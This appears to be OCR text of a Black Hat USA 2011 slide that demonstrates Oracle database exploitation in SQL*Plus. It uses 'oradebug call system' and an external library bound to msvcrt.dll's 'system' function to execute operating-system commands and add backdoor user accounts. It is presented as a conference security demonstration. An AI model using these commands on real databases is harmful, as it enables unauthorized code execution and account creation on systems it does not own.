 Select Administrator: Command Prompt - SQLPLUS /NOLOG
The command completed successfully.
SQL> host net user
User accounts for \\SHARKYSHARK
__vmware_user__ Administrator david
Guest
The command completed successfully.
SQL> oradebug call system 0x1FFC1000
Function returned 0
SQL> host net user
User accounts for \\SHARKYSHARK
__vmware_user__ Administrator david
Guest orahack
The command completed successfully.
SQL> drop library LIBSYSEXEC;
Library dropped.
SQL> CREATE LIBRARY LIBSYSEXEC AS 'msvcrt.dll';
2 /
Library created.
SQL> CREATE OR REPLACE PROCEDURE PLSYSEXEC (CMD IN VARCHAR2) IS
2 EXTERNAL NAME "system" LANGUAGE C LIBRARY LIBSYSEXEC PARAMETERS (CMD STRING);
3 /
Procedure created.
SQL>
EXEC PLSYSEXEC ('NET USER ORAHACK2 PWD /ADD');
01:30
05/08/2011
black hat
black hat
USA + 2011
black hat
USA + 2011